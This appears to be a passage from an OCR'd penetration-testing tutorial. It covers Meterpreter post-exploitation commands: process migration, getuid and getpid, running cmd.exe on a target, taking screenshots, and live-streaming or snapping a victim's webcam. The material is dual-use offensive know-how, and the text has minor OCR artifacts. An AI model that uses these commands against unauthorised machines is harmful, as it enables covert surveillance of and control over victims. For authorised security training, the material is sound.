

migrate is to jump from one PID to another PID

meterpreter > migrate 1420<br>[\*] Migrating from 588 to 1420...<br>[\*] Migration completed successfully. meterpreter >

getuid used to get the userid of the target machine

getpid is used to get the running process id of the active session

<u>meterpreter</u> > getpid<br>Current pid: 1<u>4</u>20  $meterpreter >$ 

execute is used to execute any executable like an .exe or .msi on the target machine

 $meterpreter > execute -f cmd.exe$ 

screenshot command is used to get an active screenshot of the target machine, you can follow the file path to see the screenshot.





You can see the victim webcam live streaming with webcam\_stream option



www.metasploit.com

You can also take pictures from victim webcam with webcam\_snap option

